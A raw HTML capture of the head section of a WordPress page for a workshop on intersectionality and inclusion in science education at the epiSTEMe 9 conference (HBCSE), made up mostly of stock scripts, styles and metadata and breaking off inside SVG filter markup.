

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://episteme9.hbcse.tifr.res.in/workshop-on-intersectionality-and-inclusion-in-science-education/
body_size: 10435
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Workshop on Intersectionality and inclusion in science education &#8211; epiSTEMe 9 Conference &#8211; HBCSE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="epiSTEMe 9 Conference - HBCSE &raquo; Feed" href="https://episteme9.hbcse.tifr.res.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="epiSTEMe 9 Conference - HBCSE &raquo; Comments Feed" href="https://episteme9.hbcse.tifr.res.in/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/episteme9.hbcse.tifr.res.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://episteme9.hbcse.tifr.res.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bootstrap-blocks-styles-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/plugins/wp-bootstrap-blocks/build/style-index.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://episteme9.hbcse.tifr.res.in/wp-includes/css/classic-themes.min.css?ver=6.2.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsv-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/plugins/shortcode-bootstrap-visuals/assets/css/bootstrapvisuals.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/style.css?ver=2.9' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/responsive.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/blocks.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-content/plugins/shortcode-bootstrap-visuals/assets/js/bootstrapvisuals.js?ver=4.4.1' id='bsv-js'></script>
<script defer type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/episteme9.hbcse.tifr.res.in","ajaxurl":"https:\/\/episteme9.hbcse.tifr.res.in\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/episteme9.hbcse.tifr.res.in\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"1","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-content/themes/graphene/js/graphene.js?ver=2.9' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://episteme9.hbcse.tifr.res.in/wp-json/" /><link rel="alternate" type="application/json" href="https://episteme9.hbcse.tifr.res.in/wp-json/wp/v2/pages/281" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://episteme9.hbcse.tifr.res.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://episteme9.hbcse.tifr.res.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel="canonical" href="https://episteme9.hbcse.tifr.res.in/workshop-on-intersectionality-and-inclusion-in-science-education/" />
<link rel='shortlink' href='https://episteme9.hbcse.tifr.res.in/?p=281' />
<link rel="alternate" type="application/json+oembed" href="https://episteme9.hbcse.tifr.res.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepisteme9.hbcse.tifr.res.in%2Fworkshop-on-intersectionality-and-inclusion-in-science-education%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://episteme9.hbcse.tifr.res.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepisteme9.hbcse.tifr.res.in%2Fworkshop-on-intersectionality-and-inclusion-in-science-education%2F&#038;format=xml" />
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.navbar {background: #3e1c44} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #3e1c44} }.sticky {border-color: }body{background-image:none}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/episteme9.hbcse.tifr.res.in\/workshop-on-intersectionality-and-inclusion-in-science-education\/","publisher":{"@type":"Organization","name":"epiSTEMe 9 Conference - HBCSE","logo":{"@type":"ImageObject","url":"https:\/\/episteme9.hbcse.tifr.res.in\/wp-content\/uploads\/2021\/09\/cropped-purple-logo-32x32.png","height":32,"width":32}},"headline":"Workshop on Intersectionality and inclusion in science education","datePublished":"2022-07-03T14:21:45+00:00","dateModified":"2022-07-03T14:21:45+00:00","description":"Prajval Shastri and Chayanika Shah Abstract While equitable access to the scientific enterprise has been widely discussed in both scholarship and within scientific spaces, there remain many who do not feel welcome and included in the science classroom. More recent narratives of those excluded, point to the ways in which attempts at inclusion have been ...","author":{"@type":"Person","name":"Manoj Nair"}}</script>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Workshop on Intersectionality and inclusion in science education" />
<meta property="og:url" content="https://episteme9.hbcse.tifr.res.in/workshop-on-intersectionality-and-inclusion-in-science-education/" />
<meta property="og:site_name" content="epiSTEMe 9 Conference - HBCSE" />
<meta property="og:description" content="Prajval Shastri and Chayanika Shah Abstract While equitable access to the scientific enterprise has been widely discussed in both scholarship and within scientific spaces, there remain many who do not feel welcome and included in the science classroom. More recent narratives of those excluded, point to the ways in which attempts at inclusion have been ..." />
<meta property="og:updated_time" content="2022-07-03T14:21:45+00:00" />
<meta property="article:modified_time" content="2022-07-03T14:21:45+00:00" />
<meta property="article:published_time" content="2022-07-03T14:21:45+00:00" />
<link rel="icon" href="https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/cropped-purple-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/cropped-purple-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/cropped-purple-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/cropped-purple-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-widget{
	width:200px;
	margin-top:-185px;
margin-left:20px;
}

h1, h2, h3, h4, h5{
	color:purple;
	}

#sidebar_bottom {
    background: lavenderblush;
}
.header_desc{
	font-size:1em;
}

.border-danger{
	border: 1px solid #cf2e2e;
	padding:10px;
}

.navbar .nav > li >a{
	font-size:14px;
	font-weight:500;
}

.yellow{
	background-color:#FCF3CF;
}
.green{
	background-color:#E8F8F5;
}
.orange{
	background-color:#FDF2E9;
}
.red{
	background-color:#FDEDEC;
}
.gray{
		background-color:#D5D8DC;
}		</style>
		    </head>
    <body class="page-template-default page page-id-281 wp-embed-responsive layout-full-width-boxed one_column singular">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg 